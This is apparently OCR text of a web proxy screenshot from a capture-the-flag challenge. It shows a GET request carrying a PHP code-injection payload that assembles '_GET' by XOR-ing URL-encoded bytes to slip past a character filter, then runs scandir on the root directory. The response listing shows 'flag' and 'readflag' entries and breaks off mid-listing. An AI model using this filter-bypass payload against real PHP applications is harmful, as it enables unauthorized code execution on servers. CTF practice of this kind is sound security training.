 Request
Raw Params Headers Hex
GET
/?code=$_=${%a0%b8%ba%ab^%ff%ff%ff%ff};$_{%a0}($_{_}($_{%ff}));&%a0=var_dump&_=scandir&
%ff=/ HTTP/1.1
Host: 114.116.44.23:40001
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/78.0.3904.97 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Response
Raw Headers Hex
string(1) "."
[1]=>
string(2) ".."
[2]=>
string(10) ".dockerenv"
[3]=>
string(3) "bin"
[4]=>
string(4) "boot"
[5]=>
string(3) "dev"
[6]=>
string(3) "etc"
[7]=>
string(4) "flag"
[8]=>
string(4) "home"
[9]=>
string(3) "lib"
[10]=>
string(5) "lib64"
[11]=>
string(5) "media"
[12]=>
string(3) "mnt"
[13]=>
string(3) "opt"
[14]=>
string(4) "proc"
[15]=>
string(8) "readflag"
[16]=>
string(4) "root"
[17]=>